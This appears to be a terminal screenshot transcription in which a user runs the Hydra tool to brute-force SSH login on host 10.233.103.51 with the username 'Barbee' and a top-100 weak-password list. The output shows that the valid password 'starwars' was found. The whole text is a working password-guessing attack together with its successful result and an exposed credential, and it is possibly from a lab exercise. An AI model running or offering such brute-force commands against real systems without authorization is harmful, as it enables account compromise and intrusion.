 darkangelred@CDT8VCRD43:/mnt/c/Users/SGBarbee/Downloads$ hydra -l Barbee -P worst-passwords-2017-top100-slashdata.txt ss
h://10.233.103.51
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-04 23:08:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ssh://10.233.103.51:22/
[22][ssh] host: 10.233.103.51   login: Barbee   password: starwars
1 of 1 target successfully completed, 1 valid password found